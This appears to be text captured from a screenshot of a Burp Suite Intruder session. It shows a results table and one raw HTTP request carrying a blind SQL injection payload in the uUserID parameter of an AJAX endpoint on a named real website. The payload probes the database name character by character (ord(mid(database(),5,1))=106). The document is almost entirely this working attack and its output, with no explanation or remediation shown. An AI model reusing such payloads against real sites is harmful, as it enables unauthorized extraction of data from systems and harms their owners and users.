 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length 0 Comment
561 3 95 200 377
587 2 98 200 377
604 1 100 200 377
634 4 103 200 377
662 5 106 200 377
0 200 377 baseline request
1 1 33 200 377
2 2 33 200 377
3 3 33 200 377
4 4 33 200 377
5 5 33 200 377
9 9 33 200 377
Request Response
Raw Params Headers Hex
GET /ajax_load/ajax_check_member_id.php?uUserID=admin%5d'%20or%20ord(mid(database(),5,1))=106%23 HTTP/1.1
Host: www.bjbus.com
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.137 Safari/537.36
Referer: http://www.bjbus.com/home/member_add.php?uNew=New
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Content-Length: 2
Connection: close